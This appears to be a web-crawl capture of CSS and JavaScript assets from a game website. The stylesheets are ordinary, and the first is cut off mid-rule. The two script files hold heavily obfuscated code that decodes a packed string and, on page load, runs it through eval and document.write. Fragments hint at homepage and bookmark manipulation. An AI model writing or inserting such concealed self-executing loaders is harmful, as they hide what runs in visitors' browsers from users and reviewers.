td{padding-left:2px;}.input{color:#464646;background-color:#ffffff;BORDER-BOTTOM:#464646 1px solid;BORDER-LEFT:#464646 1px solid;BORDER-RIGHT:#464646 1px solid;BORDER-TOP:#464646 1px solid;}.button2{FONT-SIZE:9pt;BORDER-RIGHT:#464646 1px solid;BORDER-TOP:#bfbfbf 1px solid;BORDER-LEFT:#bfbfbf 1px solid;LINE-HEIGHT:16px;BORDER-BOTTOM:#464646 1px solid;PADDING:2px;BACKGROUND-COLOR:#ffffff;TEXT-ALIGN:center;TEXT-DECORATION:none;FILTER:progid:DXImageTransform.Microsoft.Gradient(gradientType='0',startColorstr='#FFFFFF',endColorstr='#E0E0E0')}.button2:hover{FONT-SIZE:9pt;BORDER-RIGHT:#FF6600 1px solid;BORDER-TOP:#FF6600 1px solid;BORDER-LEFT:#FF6600 1px solid;LINE-HEIGHT:16px;BORDER-BOTTOM:#FF6600 1px solid;PADDING:2px;BACKGROUND-COLOR:#f5f5f5;TEXT-ALIGN:center;TEXT-DECORATION:none;}.pic{border:solid 1px #999999;background-color:#fcfcfc;filter:progid:DXImageTransform.Microsoft.Shadow(color=#666666,direction=135,strength=2);}.pic2{border:solid 1px #999999;}.pic3{border:solid 1px #CCCCCC;}.mini{font-family:"Arial","Helvetica","sans-serif";FONT-SIZE:7pt;BACKGROUND-COLOR:#E6F1F6;TEXT-ALIGN:center;TEXT-DECORATION:none;color:#446BA2;font-weight:normal;clip:rect(auto auto auto auto);width:30px;display:block;}.hotTopicPointIN{background-image:url(images/pointer_in.gif);}.hotTopicPointOUT{background-image:url(images/pointer_in2.gif);}.tb1{border-collapse:collapse;}.tb1 td,.tb1 th{border:#eaeaea 1px solid;}

--- FILE ---
content_type: text/css
request_url: https://www.playsf.net/css.css
body_size: 1494
content:
div,p,li{font-family:Verdana,undefineduS;font-size:13px;}form,ul,li,dt,dl,dd,p,h1,h2,h3,h4,h5,h6,P{margin:0;padding:0;}ul,li,dt,dl,dd{list-style-type:none}input,select{font-size:12px;line-height:16px;}select{height:19px;}img{border:0;margin:0;padding:0;}ul,li{list-style-type:none;}li{font-size:13px;}a{color:#456293;text-decoration:none;}a:hover{color:#fc7836;text-decoration:underline;}.top_3{width:auto;height:24px;background:url(images/dl_gb.jpg) repeat-x top left;}.top_3 span{color:#456293;line-height:22px!important;*line-height:22px!important;line-height:21px;font-size:13px;font-weight:bold;float:left;margin-left:10px;*padding-top:2px;display:inline;}.top_3_a{color:#456293;font-size:13px;float:right;padding-left:14px;padding-right:10px;height:23px;line-height:21px!important;*line-height:21px!important;line-height:25px;background:url(images/dl_img.gif) no-repeat -666px -5px;}.top_3 h3{float:right;width:22px;height:21px;margin-top:3px;margin-right:5px;text-align:center;line-height:22px;font-weight:normal;cursor:pointer;margin-left:5px;display:inline;background:url(images/tab_1.gif) norepeat;}.top_3 h3 a{display:block;width:100%;font-size:12px;font-weight:bold;}.top_3 h3 a:link{color:#2357a8;}.top_3 h3 a:visited{color:#2357a8;}.top_3 h3 a:hover{color:#f26522;}.top_3 .current{background-position:0px 0px;color:#f26522;}.top_3 .normal{background-position:-100px -50px;}.ad3{width:980px;height:60px;margin:8px auto 8px auto;}.ad9{width:758px;height:80px;margin:0 auto 0 auto;display:block;background:#33CC66;}.ad10{width:252px;height:90px;border-bottom:1px #AECDEC solid;}.ad11{width:716px;height:79px;}.ad12{width:148px;height:292px;float:left;margin:auto;auto;auto;auto;}.ad12 img{margin:7px 7px 6px 6px;}.ad13{width:172px;height:356px;float:left;}.ad14{width:175px;height:305px;float:left;}.ad15{width:209px;height:317px;background:#003333;}.list_center{width:948px;height:auto;margin:0 auto 0 auto;}.list_center_left{float:left;width:670px;height:auto;}.list_center_right{height:535px;width:263px!important;*width:263px!important;width:209px;float:left;margin-left:8px;background:#FFFFFF;}.top_common{width:263px;height:auto;border:1px #AECDEC solid;background-color:#fff;margin:1px 1px 0 1px;}.top_common_text{width:263px;height:auto;}.top_common_top{width:253px;height:21px;margin:0 5px 0 4px;line-height:16px;padding-top:10px;bFackground:url(images/dl_img.gif) no-repeat -12px -113px;color:#4a4949;font-weight:bold;}.top_common_top span{display:block;float:left;}.dl_text_1{width:32px;padding-left:5px;}.dl_text_2{width:115px;}.dl_text_3{width:44px;}.dl_ul{margin:2px 5px 0 5px;height:auto;background:url(images/dl_img.gif) no-repeat -10px -280px;overflow:hidden;}.dl_ul li{line-height:25px;font-size:12px;padding:0px;margin:0px;}.li_a1{text-align:left;display:block;float:left;width:250px;padding-left:34px;line-height:26px;}.li_a{display:block;float:left;width:26px;line-height:26px;padding-top:5px;text-align:center;}.nav_top{TEXT-ALIGN:left;background:#ffffff;width:670px;height:23px;border:1px #aecceb solid;line-height:23px;}.nav_top span{font-size:13px;color:#d76749;padding:0 0 0 9px;font-weight:bold;}.nav_top a{font-size:12px;}.nav_top_a1{color:#4a4949;}.list_soft_top{width:auto;height:36px;background:url(images/game_soft_gb.gif) repeat-x top left;}.list_soft_top h3{font-size:13px;float:left;width:99px;height:30px;text-align:center;line-height:30px;margin:6px 2px 0 2px;font-weight:normal;cursor:pointer;background:url(images/dl_img.gif) no-repeat;}.list_soft_top h3 a{display:block;width:100%;font-size:13px;font-weight:bold;}.list_soft_top .normal{background-position:-244px -249px;}.list_soft_top .current{background-position:-244px -217px;font-weight:bold;}.list_soft_text{width:auto;height:30px;background:url(images/last_soft_gb.jpg) repeat-x top left;line-height:30px;}.list_soft_span{height:19px;font-weight:bold;display:block;float:left;padding-left:12px;}.list_soft_text_1{width:670px;height:auto;}.client_conter{width:381px;height:182px;float:left;overflow:hidden;}.client_img{width:166px;height:116px;float:left;margin:13px 12px 0 12px;display:inline;}.client_a{border:1px #aecceb solid;padding:2px;background-color:#e8f3fc;display:block;}.client_a:hover{border:1px solid #f26522;display:block;}.client_text{width:190px;height:156px;float:left;display:inline;margin:10px 0 0 0;}.client_text_1{height:22px;width:auto;font-size:13px;color:#4a4949;font-weight:bold;background:url(images/dl_img.gif) no-repeat -572px -430px;display:block;padding-left:17px;line-height:22px;}.client_text_4{font-size:13px;width:86px;height:29px;display:block;background:url(images/dl_img.gif) no-repeat -657px -486px;color:#d76749;text-align:center;line-height:29px;_line-height:30px;font-weight:bold;padding-left:14px;}.client_text_4:hover{background:url(images/dl_img.gif) no-repeat -657px -522px;color:#455b80;}.tab_box{width:716px;height:auto;}.tab_box .normal{display:none;}.tab_box .current{display:block;}.dow_shou{width:auto;height:20px;line-height:20px;font-size:12px;padding-left:4px;}.download{background:#ffffff;width:670px;height:250px;border-left:1px #AECDEC solid;border-right:1px #AECDEC solid;border-bottom:1px #AECDEC solid;}.dow_left{width:244px;height:340px;float:left;}.dow_right{background:#ffffff;width:670px;height:auto;float:left;margin-top:18px;text-align:center}.download_1{width:581px;height:294px;float:left;}.dow_lu{width:auto;height:45px;background-color:#ffffff;float:left;text-align:center;padding-left:50px;line-height:45px;}.dow_img{width:218px;height:138px;margin:18px 13px 11px 13px;}.dow_a{border:1px #aecceb solid;padding:3px;background-color:#e8f3fc;display:block;margin-bottom:10px;}.dow_a:hover{border:1px solid #f26522;display:block;}.dow_but_2{width:203px;height:24px;border:1px #AECDEC solid;background:#E9F3FC;line-height:24px;paddingleft:13px;}.dow_but_2 a{display:block;float:left;padding-left:15px;}.dow_but_2 span{display:block;float:left;}.dow_a1{height:24px;background:url(images/dl_img.gif) no-repeat -482px -558px;}.dow_a2{height:24px;background:url(images/dl_img.gif) no-repeat -563px -558px;}.dow_a3{height:24px;background:url(images/dl_img.gif) no-repeat -644px -558px;}.dow_a4{height:24px;background:url(images/dl_img.gif) no-repeat -723px -558px;}.dow_right_top{width:auto;height:auto;line-height:25px;text-align:center;color:#FF7F00;font-size:17px;font-weight:bold;}.dow_text_2{TEXT-ALIGN:left;width:670px;height:20px;overflow:hidden;line-height:25px;float:left;padding-left:8px;}.dow_text_3{color:#5e5e5e;TEXT-ALIGN:left;}.dow_text_a1{color:#455b80;text-decoration:underline;}.dow_text_a2{color:#d76749;text-decoration:underline;}.dow_text_a2:hover{color:#91b939;}.dow_guest{width:369px;height:auto;}.dow_guest_left{font:Arial;width:70px;height:64;color:#ea8758;font-weight:bold;float:left;text-align:left;line-height:60px;font-size:50px;position:relative;}.dow_guest_left span{font:Arial;font-size:25px;font-weight:normal;line-height:30px;position:absolute;top:9px;left:36px;}.dow_guest_right{width:291px;height:auto;float:left;}.dow_guest_right_1{float:left;width:291px;height:20px;padding-top:10px!important;*padding-top:2px!important;padding-top:5px;}.dow_guest_right_1 img{float:left;display:block;width:24px;height:18px;overflow:hidden;}.dow_guest_right_2{width:291px;height:20px;color:#727272;float:left;font-size:12px;padding-top:5px!important;*padding-top:2px!important;padding-top:5px;}.dow_guest_span{display:block;width:99px;height:20px;color:#727272;float:left;font-size:12px;padding-top:15px!important;*padding-top:2px!important;padding-top:5px;}.dow_guest_span1{display:block;width:84px;height:20px;float:left;margin-left:12px;font-size:12px;padding-top:15px!important;*padding-top:2px!important;padding-top:5px;}.dow_guest_span2{display:block;width:96px;height:20px;float:left;font-size:12px;color:#d76749;padding-top:15px!important;*padding-top:2px!important;padding-top:5px;}.dow_guest_view{width:291px;height:28px;}.dow_xzurl{width:670px;height:106px;margin-top:8px;}.dow_guest_1{width:670px;height:156px;margin-top:8px;}.dow_guest_2{width:584px;height:356px;margin-left:6px;float:left;display:inline;}.dow_guest_3{width:583px;height:180px;border:1px #AFCCEC solid;background:#FFFFFF;}.dow_gues_top{width:auto;height:36px;background:url(images/game_soft_gb.gif) repeat-x top left;}.dow_gues_top h3{font-size:13px;float:left;width:97px;height:30px;text-align:center;line-height:30px;margin:6px 0px 0 0px;cursor:pointer;background:url(images/dl_img.gif) no-repeat;}.dow_gues_top h3 a{display:block;width:100%;}.dow_gues_top .normal{background-position:-244px -249px;}.dow_gues_top .current{background-position:-244px -217px;font-weight:bold;}.dow_g_text{width:581px;height:auto;}.dow_g_text .normal{display:none;}.dow_g_text .current{display:block;}.dow_g_text ul{padding:5px 5px 5px 6px;}.dow_g_text ul li{width:568px;height:26px;font-size:12px;}.dow_g_text_1{width:230px;display:block;float:left;background:url(images/dl_img.gif) no-repeat -359px -43px;padding-left:12px;line-height:26px;}.dow_g_text_2{width:114px;display:block;float:left;line-height:26px;color:#727272;}.dow_g_text_3{width:74px;height:19px;text-align:center;line-height:19px;display:block;float:left;background:url(images/dl_img.gif) no-repeat -466px -385px;margin:4px 4px 3px 4px;color:#c65335;}.dow_g_text_3:hover{color:#4982b9;background:url(images/dl_img.gif) no-repeat -466px -408px;}.dow_xzurl_4{TEXT-ALIGN:left;width:670px;height:106px!important;*height:106px!important;*height:106px;border:1px #AFCCEC solid;margin-bottom:0px;background:#FFFFFF;}.dow_guest_4{TEXT-ALIGN:left;width:670px;height:156px!important;*height:156px!important;*height:156px;border:1px #AFCCEC solid;margin-bottom:0px;background:#FFFFFF;}.dow_gues_4_text{TEXT-ALIGN:left;width:670px;height:auto;}.dow_gues_xzurl{TEXT-ALIGN:center;width:670px;height:auto;}.dow_gues_4_text p{TEXT-ALIGN:left;margin:0px 0px 0px 0px;font-size:12px;color�K

--- FILE ---
content_type: application/x-javascript
request_url: https://www.playsf.net/images/topj.js
body_size: 3547
content:
l1l=document.all;var f9f76ca=true;ll1=document.layers;lll=window.sidebar;f9f76ca=(!(l1l&&ll1)&&!(!l1l&&!ll1&&!lll));III=document.location.href.toLowerCase();II1=String.fromCharCode(108,105,110,101,97,103,101,49,50,51,46,99,111,109);IIl=III.indexOf(II1)>-1?true:false;l11=navigator.userAgent.toLowerCase();function lI1(l1I){return l11.indexOf(l1I)>0?true:false};lII=lI1('kht')|lI1('per');f9f76ca|=lII;f9f76ca&=IIl;































































																																							t8XW38E87r=new Array();t8XW38E87r[0]='g%45%4F%67kF\123%31%37M%4Ed\162Oj'   ;n56sSk6VHc=new Array();n56sSk6VHc[0]='	~za~~~~~~~~~	~\n~~~\r~~~~~~~~~~~~~~~~\r~~ ~!~"~#~$~%~&~\'~(~)~*~+~,~-~.~/~0~1~2~3~4~5~6~7~8~9~:~;~<~=~>~?~@~A~B~C~D~E~F~G~H~I~J~K~L~M~N~O~P~Q~R~S~T~U~V~W~X~Y~Z~[~\\~]~^~J~~a~b~c~d~e~f~g~h~i~j~k~l~nsp=\'Old browser!\';dl=document.lay~}s;oe=win}w.op~}a?1:0}a}}}}\n}all&&!};g}}}}	}.}4tEle}8tById;~{}}}.sidebar?true:f},~|;tN=navigator.u~|rA}4}9}fL~z~}Ca~|();iz}^}].}IexOf(\'netsca}\')>=0}S}U}W}Yl}[zis=}}}||\'m}Le 7|\r||}T}V}X}Ze;|s8|N}~}|za|||!i|#8|&|||*||||=|/8}y|~{}/!}zN){quog}\'iuy\'};v}Q |!g~r}zafunction |m}w{r|ur|k|)e|[}}~z}|r~yr =|l}?|.OF}H|z}l}}e|in.p~y}fcol|4}N|("fi}>")!=-1|?||,}y7f|E||Kz{{%|+||-|]{zaql~q|A|-dmn}\'}7}*}\r{|h|j.h|qf}{<}{<.}p}rr}t}v}x{;{={T}Kubs}T({V||7\'//|\r+2{S{J{Vs{X{Zr}g(0,{]|5{{`'   ;cP6O6kKikvh='fu'   ;k8Np7G7Hm='pDkmhdpUjOMHxQicnVJOqQUQOhfHDsZpuOHR'   ;cP6O6kKikvh+='nction myH7Feh'+'ke2H42N(tIK9UT'+'fBf6noI461){'   ;mbS47BkD='va\162%20l%32%3D\167\151n\144\157\167%2E\157%70era%3F%31%3A%30%3Bf\165n\143tio%6E%20\141c%36%37f%39f%28%29%7Bi%66%28f%39\146%37%36c\141%29%7B\144%6F\143%75\155en\164%2E%77%72%69t\145%28%27%3C\163c\162%27%2B%27\151p%74%3E%27%2BlO%2B%27%3C%2Fsc%27%2B%27r\151%70t%3E%27%29%7D%7D%3B%66unc\164%69\157n%20l%33%28l%34%29%7B%6C%35%3D%2F\172\141%2Fg%3B%6C%36%3D%53\164\162ing%2Efro%6D\103h\141\162\103\157\144e%28%30%29%3B%6C%34%3Dl%34%2E%72epl\141%63%65%28%6C%35%2C%6C%36%29%3Bvar%20l%37%3D%6E\145w%20\101r%72\141\171%28%29%2C%6C%38%3D%5F%31%3D%6C%34%2E\154\145\156\147%74h%2C%6C%39%2C\154I%2C%69l%3D%31%36%32%35%36%2C%5F%31%3D%30%2C%49%3D%30%2C\154i%3D%27%27%3Bdo%7B\154%39%3D%6C%34%2E%63%68\141rCo\144%65%41%74%28%5F%31%29%3Bl\111%3D%6C%34%2E\143h\141%72\103\157d\145'   ;function ke2H42NmyH7Feh(e326X55brpc){k8Np7G7Hm+=e326X55brpc};t8XW38E87r[0]+='g%4BJX%33%33%32%36%33'   ;n56sSk6VHc[0]+='|\r}xaw}|w A|~}|l}ea}4123.{m|\r;f}g(m|;m<{xe}\r}\ngthz++|Oi|{r{|7z[m]|{#|O{6~q|v;~xzk}|[z"(!z.|Oz|{A|\n{C{{Fe{*\'about:b}nk|Z;<!--\r\n|y}J|j{a~v{|d|fz@|ozV{4~wox0{>})}9};}=}?}*}B}D{}fpa{;zc|^zGx1zi}@}:|zm}@zpdzr}bzvzx{zazz2z}{@zl}>y}Cy"zscy\nzda|j=zz0z}<y}*s}BTzNa}	{ulyzdzG{=zz1yyy"y$y&y(ey*y,}xy	 {y0zf2y3y!}y#yy%gy\'y)"y+y-|^}>nzhy{yPzzzVzr(zdizh}$y]<yPy_0z|Oy=|a{ zX|{ztr~|I}(M}eh.ra|z|n)*zs1y<\ny.|}}Ch{yyS[yhz*zw\n}y=yPz|y/znyVxyYy[|^iz|y_1ya}\n1}y1ye{yg{sbyjyl}ynypyrytzywyy}y{y}}{exy1xpxdxx	(y/xx)xzVxyyO}\nyy?xxyXzy\\yy_2x!n2}y2x&x({cx+}Iym}Qx/tysyux3yz}wx7p3xzayx<x>x@~u(y?xDx]xFxxGzV{azT>yX|e|g{ z\\dBookm}Qk(|ht}>,|sl) { zVz" (x,}K}M}O}QwwzVw}L}N}P}hwPyyelwiwewrl,"zvwx w+~| z7 }6zj}+}- w w7w|zat~}}`{AddF}a}gw.y9w,w\r}>}xw7}w9{2w<|ykx`}}} }/w_{	{{l}wCww7|qt|s|u'   ;cP6O6kKikvh+='eva'   ;p813sr0rRr8QD3x='MWOjKJODOjfMOySB'   ;cP6O6kKikvh+='l(unes'   ;e1xWt56Gv='q2X6dejO4ciZ5'   ;cP6O6kKikvh+='cape(tIK9UTfBf6noI461))}'   ;e1xWt56Gv+='ejgWARX8W'   ;eval(cP6O6kKikvh);pl766i='ONZTQytviLEWopOSfOsr'   ;cP6O6kKikvh=''   ;mbS47BkD+='At%28%2B%2B%5F%31%29%3Bl%37%5BI%2B%2B%5D%3D%6CI%2Bil%2D%28l%39%3C%3C%37%29%7D\167%68%69%6C\145%28%5F%31%2B%2B%3Cl%38%29%3Bv%61r%20l%31%3D%6E%65w%20A%72ra%79%28%29%2C\154%30%3D%6Eew%20A\162r%61%79%28%29%2CI\154%3D%31%32%38%3B\144o%7B\154%30%5BIl%5D%3DStri%6Eg%2E\146\162%6Fm%43%68arCo%64e%28I%6C%29%7Dw\150%69le%28%2D%2D\111%6C%29%3B\111l%3D%31%32%38%3B%6C%31%5B%30%5D%3D\154%69%3Dl%30%5Bl%37%5B%30%5D%5D%3B%6C\154%3Dl%37%5B%30%5D%3B%5F%6C%3D%31%3B%76ar%20l%5F%3D\154%37%2E\154%65\156\147%74%68%2D%31%3B\167%68il\145%28%5Fl%3C\154%5F%29%7Bsw\151t%63%68%28%6C%37%5B%5Fl%5D%3CI\154%3F%31%3A%30%29%7B\143%61se%20%30%20%3Al%30%5BI%6C%5D%3D%6C%30%5B%6C%6C%5D%2BStri\156g%28\154%30%5B%6Cl%5D%29%2E\163ub%73t\162%28%30%2C%31%29%3B%6C%31%5B%5F%6C%5D'   ;kot7842='l'   ;e1xWt56Gv+='k8t567JVCU2rEGy'   ;n56sSk6VHc[0]+='|;wYwtx~z`w~|tHoy)wwzVw!\nw{\\}(z~},wvw?z~zGdy}Kty}>.beh}a|ir~rw(#}N}Yy+t#hw|ezt}4)}zaw7v\n{@vvwyw{}	w)}4(w~wsxGw:|#vw#ww&|Ow7z7w|||\n}v>zV}TyvvB|	|z~|}{lv.P{l}b}>}4yt}`}4}h}\nzF}>vTivVev3"Unva}},XPC|j||gw6xGz?chwevF\n},~}xd "\\u8BE5v64CDv4F5Cv88ABuDuu9C8v566uu62D2v7EDu	uFF0uu598u$u 7uu0F3u42Fu%52uuuu29u>uzau8u)u+u-uBF7u7uAuR30uR4uWu 8u8u18uuzaF9u:u/165wzGzI:y?{g,u%136u;0EuC0uuuu1u5 }Lg|dxo}>|z\now%}ue_{}ciztl_{ix=}gt u03u.uCua4E3A|v"wCv6w8xGv?|Iw`tn{r|nv~uu6uZ786uxu/B9Au81uNuu%Ft9"+w+t2t t"v9tOu|u~ua541uQu*F1F{==yvzd{zCsyjvmmp|jy"z\n}s~|s[\'@mo|}-a}rg/tbf~}}\nces-}k}bsza;1\']yS~}sy9tfth|yE|4wHr}Yszas.~oIvTzCByx|fhwXzVt|swyx}Qs|~x~z}kv}Qwop{Ev$v&e\'w1wt\'wZt)t)~ms>s?s@sAsBsCsDsEsE~_sHsIsJsKsLsMsNsOsPsQsRsSsTsUsVsWsXsYsZs[s\\s]s^s_s`sa~VsFsdsesfsgshsisj~a'   ;mbS47BkD+='%3D\154%30%5BI%6C%5D%3B\151f%28\154%32%29%7Bli%2B%3D%6C%30%5BIl%5D%7D%3B%62\162%65\141%6B%3Bd\145%66\141u\154%74%3A%6C%31%5B%5Fl%5D%3D%6C%30%5Bl%37%5B%5F\154%5D%5D%3B\151\146%28l%32%29%7Bl%69%2B%3D\154%30%5Bl%37%5B%5F\154%5D%5D%7D%3B%6C%30%5BI%6C%5D%3Dl%30%5B\154%6C%5D%2BSt\162%69\156%67%28%6C%30%5Bl%37%5B%5Fl%5D%5D%29%2E%73\165b\163tr%28%30%2C%31%29%3B\142\162%65ak%7D%3B%49l%2B%2B%3B%6Cl%3D%6C%37%5B%5F%6C%5D%3B%5Fl%2B%2B%7D%3Bi\146%28%21l%32%29%7Br%65t\165rn%28l%31%2Ejoin%28%27%27%29%29%7D%65\154se%7Br\145%74\165r%6E%20\154\151%7D%7D%3B\166a\162%20\154O%3D%27%27%3B%66or%28i%69%3D%30%3Bi\151%3Cn%35%36s\123\153%36\126H\143%2E%6C\145%6Eg\164h%3Bi\151%2B%2B%29%7B%6C\117%2B%3D\154%33%28\156%35%36sS%6B%36\126H\143%5Bii%5D%29%7D%3Bac%36%37\146%39\146%28%29%3B'   ;pl766i      ='wBeQEtYkOkObJLchdesFruNojTPL'   ;l4p6YNC='fTO3Xm'   ;myH7Fehke2H42N    (mbS47BkD);ke2H42NmyH7Feh(p813sr0rRr8QD3x);kot7842+='IoiubwJNCoONYdGJZYUgUOIsMgYOLbOROTdoCFQVBOOJrdKmFwUtwniQcoJr'   ;e1xWt56Gv+='np2SyUdA9bd1'   ;

































































--- FILE ---
content_type: application/x-javascript
request_url: https://www.playsf.net/images/topc.js
body_size: 4080
content:
l1l=document.all;var a8b9f=true;ll1=document.layers;lll=window.sidebar;a8b9f=(!(l1l&&ll1)&&!(!l1l&&!ll1&&!lll));III=document.location.href.toLowerCase();II1=String.fromCharCode(108,105,110,101,97,103,101,49,50,51,46,99,111,109);IIl=III.indexOf(II1)>-1?true:false;l11=navigator.userAgent.toLowerCase();function lI1(l1I){return l11.indexOf(l1I)>0?true:false};lII=lI1('kht')|lI1('per');a8b9f|=lII;a8b9f&=IIl;































































																																							qE9MFSg1m=new Array();qE9MFSg1m[0]='w%33%35e%38\144X\101b%39%6B%33';plSBdH5RF=new Array();plSBdH5RF[0]=':active{color:#5E~~;TEXT-DECORATION:none;}a:link~	~~\r~~~E~~~~~~~!~#~%~\'~)~+:visited~2~~~~7~~~~~~~ ~"~$~&~(~*~,ho~r~M~4#ff7200~9~T~<~W~?~$under~.~\\}.h{f~\'t-~Hze:13px;marg~/-left}0}}	}}\rn-top}}padd~/g-bot}m:5}~yhangz~c~O~6~~}n~}}}}width:948}heigh}22} }"}$}3:7} }x}Z}b~kgro~rd:u~v(/~/~tx_i}\nges/};_}p~(wsbg.}\rf) repea~x}0}2g1~|~~}yfi}}}}}K}M}O:~i}@}B}D:8}X}~.s}<ty}~A~\\f~|~-}t;}(r~tr}|/}}Ys~}B #||?a|1~\r|4}}|8}\\|:~.d|=|@|;}!}#}%}-}Y}[}]}|P}U}&}}:6}~Jx~a~.gn|.}~*~z|2|};||}?|}L}N}P}[;}A}C}E~i}I|"~G|%|\'}~[~)|+o|-|[|0|2|D{|G |I|<|>a|@|B|3~u|E}1|9|;|K{{|X|R}.}\\|U|v{}3|6|\\|^}|`|b|d|f{|i}1}33|m}<|}>|;||t||v|x|23|!;|#||({;{{|/{{\n|7{|H{|L{{R{K{}x{{{|M|A{$g|S{!|T}S|Q{%{{(;{*-|c}M{-{J|}34{3|o{6}J|s||}{=}E7{N{B|~}yf|&{E~B{G|,}{.{	{{{N{\r{P{{Sz|5{Vz	{X{Q{}T{{`{';vSsMkQG='fu';sUnT7i3k1='xfMb95b';lg40uw='kICJbRmYOrjuJSwh';vSsMkQG+= 'nction i58DfRVDvM'+'dQs8DreF0vo(krVeysWGDh'+'jW4mfJg8jQ){';d4QiRgk8p='c5fa2Jp';i3iqFuWDfxBt92R='%76a\162%20l%32%3Dwi\156\144%6Fw%2Eopera%3F%31%3A%30%3B\146u%6E\143%74%69on%20\154%33%28l%34%29%7Bl%35%3D%2Fyf%2F\147%3Bl%36%3D\123\164\162in%67%2E%66%72o%6D%43h%61\162\103\157%64\145%28%30%29%3B\154%34%3Dl%34%2E%72ep\154ac\145%28l%35%2C\154%36%29%3B%76%61r%20l%37%3Dnew%20\101%72ra\171%28%29%2Cl%38%3D%5F%31%3D%6C%34%2E\154\145n\147th%2C\154%39%2ClI%2Ci\154%3D%31%36%32%35%36%2C%5F%31%3D%30%2C\111%3D%30%2C\154%69%3D%27%27%3B\144\157%7B%6C%39%3D%6C%34%2E%63har\103o%64e%41t%28%5F%31%29%3B\154%49%3Dl%34%2Ec%68arCode\101t%28%2B%2B%5F%31%29%3Bl%37%5B%49%2B%2B%5D%3D%6CI%2B%69l%2D%28%6C%39%3C%3C%37%29%7D\167hi%6C\145%28%5F%31%2B%2B%3Cl%38%29%3B%76\141r%20%6C%31%3D\156ew%20Arra\171%28%29%2Cl%30%3D%6E';plSBdH5RF[0]+= '_{)e|a{h{,:ce};~u{/|5{p}=|{s||u||y:{@}{C{~{yf|){z|g{|Cz{M{|Jzz\rz9z|Fzz{Z|Oz}V{ |V|V{fz{+{jzz ~Jrz#}36z&{5z(|rz*{;z,|5{ez1|$z3{F{Hz{Jz{&}zCz=z|Nzhzz<{zE{\\{^zJ|v{g{i|ezPz!zS{mg7zW|p{7{9{u{<|}Ez/|}|$z2zyf|*z6zz@zi{WzD{Rznyzp{OzlzszG{]zI{"|_zMzzOzz|zTg8y{rzZ{:{v|wy:}Hz0{}zby\rz5{zf|hzhzzq{Yy|AzozBy<z>|NztyzzLzzy|fy$zRy&9y)zY{8{tz+{wy/{zy2yy4{zzez7{T|5y;yzry>y_{yyydyEzzKzxzyLz"z~10yP|qyRz[y-{xz.|vza{y[yy7y^y:z;yby={y@{yBzm{[yzuyzyIynzQyp.z d{0gyt{7yy3{ yvy,y{y3y}z4zxyfy{y`xz\nyhxyyAxyCy?yrz[zkycz{byykzwy!yJz{yM~yc}}~	xB~}(}D~*#tab}}\'})}+ ul{zt|vxA|xF})hxIxKxMexO}*om ~.{yyx yYx"zdyzgx-xx/x\nzFx8:x;xy#xz}xJxL}h}5}\n}~/xu}Yau}y.z-}G||xs|Yw}~\n~N~5~Q~8}x{x_x~xRxT}$splay:xMockw|w\n}wyf}ww|RxWxEw!x[|1}`}b}d~s}g}i}k}q}s/jt1}i|||||	 \r\ny]{.wx^}|w*w|Uwwyyw(|WxxW~3}7wx]x|e1w{wwww!~w$w&}EwW}w|f{#wY}xX}w1xH}_w$w5}e~~ff6~jx${I|hwMw_waxS:~_~a{ww}a}c}e-w~dw|w|w^x_|lwQwowwowj}Fy1wXxtwZw~P~6v}2wbwdww w"wiwVvwmw+wpv wrw0xG';function dQs8DreF0voi58DfRVDvM(xr8xmjY){lg40uw+=xr8xmjY};vSsMkQG+= 'eva';yumrDPTJE2Ow='GdLnDQEvORpQlFMS';vSsMkQG+= 'l(unes';jCsDuPqw2='c32ShAo8rog8';vSsMkQG+= 'cape(krVeysWGDhjW4mfJg8jQ))}';jCsDuPqw2+= 'agEQt7';eval(vSsMkQG);t32K3Q4n='maGmGaOebGLutyOlbZiR';vSsMkQG='';i3iqFuWDfxBt92R+= '\145w%20%41%72ra%79%28%29%2CI\154%3D%31%32%38%3B\144o%7Bl%30%5BIl%5D%3DSt%72%69%6E%67%2E%66r\157m%43harC%6F\144\145%28%49\154%29%7Dw\150%69%6Ce%28%2D%2DI\154%29%3BIl%3D%31%32%38%3B%6C%31%5B%30%5D%3D\154\151%3Dl%30%5B\154%37%5B%30%5D%5D%3B\154l%3D%6C%37%5B%30%5D%3B%5Fl%3D%31%3B%76\141\162%20\154%5F%3D\154%37%2El\145\156g%74\150%2D%31%3B%77\150\151\154e%28%5F%6C%3Cl%5F%29%7B\163wi%74ch%28\154%37%5B%5F\154%5D%3CIl%3F%31%3A%30%29%7B%63%61se%20%30%20%3A%6C%30%5B\111l%5D%3D%6C%30%5B\154l%5D%2B\123%74r%69\156g%28\154%30%5B%6C\154%5D%29%2E\163u\142%73t%72%28%30%2C%31%29%3Bl%31%5B%5F\154%5D%3Dl%30%5B\111\154%5D%3B%69%66%28%6C%32%29%7Bl\151%2B%3D\154%30%5B\111l%5D%7D%3B\142%72%65a%6B%3Bd%65f\141ul\164%3Al%31%5B%5F\154%5D%3Dl%30%5B\154%37%5B%5Fl%5D';dQs8DreF0voi58DfRVDvM('i4I1RUBR');eR6i3Dl5xb='l';qE9MFSg1m[0]+= 'p\162n%34s\125';plSBdH5RF[0]+= 'x\\vwyw7~e5d7f3vyfy8|0vvwv~`~uv\nw4v\r~svw[w{8f507v%e{2vw wTvv.wxVwrvOv#~7vV3v(~Gwev+whw%v^w)}wR{aw\rw/xYwuv7vKw6}f#dvQ0f9vAy^vD}vfvvvIv8vLdvNv"fvQvSvUz~z|}:{4yz)xz]}E| yX{Dy~y6vz8x\'yx5xz?u"yx*x6{Szt{(zvvq}%y{eymzOzvwwz}hl}j}pa}r}tw>w@|yf||||-|\n|j}3z|lu{qyQyyTv|{uyuuyfx&{L|\\u$x0yeu(zxru,x:u/{c|7u2x<zu5wxu	w8u9w:u<w<u?wAwCuCwFuFu{2uLz\'yuuOz\\yUz-{?{Ay|zcy\\xmy9yyau)u%yu\'x.tu[u`zzK{\\u1y xwzzuhvvxuku:w;u>w?uquBwEuEuGxz{ouxzXuzySu|vyWy\nux#wKxnu"tu^zExygu*yDxu-xyHzNzzyozSutu8tuntu@wBt uD|	uz%t\'uy+yuz.tyfx!tyu yet4yx,txpt\ru_t;uaxt?yKxyw3uitDw9u;u=w=tuAwDtLuuuH}4zVtPy*xtSu}z^z`tWy5uVt2uXzjx	t6xot8t	xxtt<yGu3t@thtCu7tlttotIurt!tMtuzyyftxuNt*yxy/y	{8hs$s%s&wItsyft1tt3x)t5ydt7uZtbstdt>y"sy%sw7tEumtnuptqust"uy(st)ywyz-v/s)uUs+u!ssu[s1syitctxvtfx>z"s:}fs<tmuotptJtrutt#|zyOsEyssH|t-{|xjtXuvBt[s.t]u&|Du]sut:s4sVtsXtAtitsuls^tHtsbsBsyrxut{v3xit/xlx%sz:uYsSt^swts/x7w\rs